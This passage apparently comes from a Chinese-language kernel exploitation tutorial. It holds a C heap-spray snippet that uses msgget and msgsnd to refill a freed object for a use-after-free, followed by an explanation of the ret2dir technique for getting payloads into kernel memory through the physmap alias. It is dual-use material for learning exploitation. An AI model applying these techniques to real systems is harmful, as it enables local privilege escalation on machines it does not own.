// 只能控制0x30字节以后的内容 struct { long mtype; char mtext[BUFF_SIZE]; }msg; memset(msg.mtext, 0x42, BUFF_SIZE-1); // 布置用户空间的内容 msg.mtext[BUFF_SIZE] = 0; int msqid = msgget(IPC_PRIVATE, 0644 | IPC_CREAT); msg.mtype = 1; //必须 > 0 // 假设此时已经产生释放对象,但指针未清空 for(int i = 0; i < 120; i++) msgsnd(msqid, &msg, sizeof(msg.mtext), 0); // 触发UAF即可
ret2dir
全称return-to-direct-mapped memory,ret2dir利用kernel space与user space的隐形地址共享,使得要劫持的内核数据或者执行流进入这一别名空间,类似一种不用返回用户空间的ret2usr改进版。更重要的是我们的payload不需要显式的放入内核空间(比如使用堆喷等技术),当page frame被给予attack process的时候,我们的攻击payload就会 “emerges in kernel space”。
内存布局:

利用堆喷射等技术,可以使得一块物理内存被重复映射给了内核和用户。